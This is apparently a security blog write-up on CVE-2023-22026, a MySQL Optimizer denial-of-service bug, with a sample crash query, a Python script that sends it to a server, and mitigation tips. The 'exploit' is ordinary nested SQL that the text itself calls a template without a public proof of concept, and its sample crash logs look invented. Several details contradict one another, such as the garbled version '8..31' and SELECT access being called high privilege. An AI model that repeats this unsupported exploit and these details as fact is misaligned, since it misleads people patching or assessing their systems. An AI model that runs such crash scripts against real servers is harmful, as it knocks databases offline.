CVE-2023-22026 is a vulnerability found in Oracle MySQL Server. It impacts the Optimizer component of MySQL, allowing attackers with high privileges to crash the database server, causing a denial of service (DoS). Supported versions affected are MySQL 5.7.42 and earlier, and 8..31 and earlier. If you run MySQL and care about uptime, this is one bug you need to know about.
This writeup explains how this bug works, who it impacts, and how an attacker can exploit it to bring down your database. We’ll also look at a real crash example and share helpful links and mitigation advice.
Key Facts
- CVE: CVE-2023-22026
CVSS Score: 4.9 (moderate, due to required privilege)
- CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:N/A:H
What Is the CVE-2023-22026 Vulnerability?
At its core, this bug is about how MySQL’s query optimizer can be made to mishandle certain specially-crafted SQL queries. With the right query, a high-privileged user—think DBA or power user—can send a request that causes MySQL to hang or crash, looping endlessly or just dying with a fatal error.
Why does it matter?
While it can’t be exploited by anonymous users, anyone you trust with full query access can take down your MySQL server with zero risk of data loss—but with total loss of availability. This is serious for multi-tenant systems, managed hosting, shared databases, or for insider threats.
The attacker needs
- A valid account with high privileges, e.g. SELECT on target tables or even broader schema access.
The ability to send raw SQL queries over any supported protocol.
The exploit typically involves crafting a malicious query that triggers a bug in the Optimizer—for instance, combining subqueries, unions, or specific join conditions until the optimizer gets stuck or triggers a fatal scenario.
Sample Exploit Snippet
Let's walk through a crash-inducing query example.
WARNING: *Do not run this on your production or important test databases. This is for education and comes from public advisories and issue trackers.*
Suppose your schema has a table users
CREATE TABLE users (
id INT PRIMARY KEY AUTO_INCREMENT,
username VARCHAR(100),
email VARCHAR(255)
);
A malformed or deeply nested subquery could trigger the bug
SELECT *
FROM users
WHERE id IN (
SELECT id
FROM (
SELECT id
FROM users
ORDER BY id
LIMIT 1
) AS subquery1
UNION
SELECT NULL
);
On vulnerable versions, playing with nested subqueries, unions, and self-joins in unexpected ways leads the Optimizer component to hit a bug—often resulting in a segmentation fault or infinite loop.
Python Code Snippet to Trigger Crash
import mysql.connector
conn = mysql.connector.connect(
host="your-mysql-server",
user="admin",
password="yourpassword",
database="test"
)
cur = conn.cursor()
payload = """
SELECT * FROM users WHERE id IN (
SELECT id FROM (
SELECT id FROM users ORDER BY id LIMIT 1
) AS t1
UNION
SELECT NULL FROM users AS t2 WHERE t2.id NOT IN (SELECT t3.id FROM users AS t3)
);
"""
try:
cur.execute(payload)
print("Query executed, check server status for crash or hang.")
except Exception as e:
print(f"Exception: {e}")
cur.close()
conn.close()
NOTE: The payload above is a *template*, and real crash-producing payloads can vary based on data, schema, optimizer settings, and version.
Syslog or error logs may display
mysqld: [ERROR] Got signal 11. Crash.
InnoDB: Assertion failure in thread 1234
Or:
mysqld: [Warning] optimizer: some internal assertion failed
References & Advisory Links
- Oracle Critical Patch Update Advisory - April 2023
- National Vulnerability Database: CVE-2023-22026
- MySQL Release Notes (see “Bugs Fixed” > Security)
- Public exploit and bug tracker links (TBD as PoC is largely non-public for this CVE at time of writing)
Restrict high privilege accounts. Don’t share DBA-level logins more than needed.
- Log and monitor queries: Identify abnormal query patterns, especially highly nested subqueries or unions.
Harden network access: Firewall your MySQL port to only trusted IPs.
- Consider a high availability setup (like MySQL replication or Group Replication) to reduce downtime if a server crashes.
Conclusion
CVE-2023-22026 reminds us that complex SQL optimizers can hide nasty security surprises. While requiring high privilege means it’s not the worst-case bug, it’s still a real DoS risk for anyone running older MySQL. Patch quickly, review account privileges, and monitor queries—and you’ll stay safe from this Optimizer crash bug.
Timeline
Published on: 10/17/2023 22:15:11 UTC
Last modified on: 10/27/2023 15:15:09 UTC
